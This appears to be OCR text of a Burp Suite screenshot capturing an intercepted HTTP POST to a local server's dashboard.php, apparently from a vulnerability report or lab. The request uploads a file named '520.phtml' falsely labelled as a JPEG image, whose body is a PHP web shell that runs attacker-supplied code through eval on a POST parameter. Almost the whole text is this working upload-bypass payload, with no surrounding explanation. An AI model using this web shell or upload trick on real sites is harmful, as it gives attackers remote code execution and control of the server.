 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://192.168.8.108:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.8.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------27686285564353392142488488121
8 Content-Length: 278
9 Origin: http://192.168.8.108
10 Connection: close
11 Referer: http://192.168.8.108/dashboard.php?id=1
12 Cookie: PHPSESSID=23ajdmkasrlf9njde6g9eg3l7l
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------27686285564353392142488488121
16 Content-Disposition: form-data; name="fileToUpload"; filename="520.phtml"
17 Content-Type: image/jpeg
18
19 <?php
20 echo 'Hello!';
21 @eval($_POST['hello']);
22 ?>
23 -----------------------------27686285564353392142488488121--
24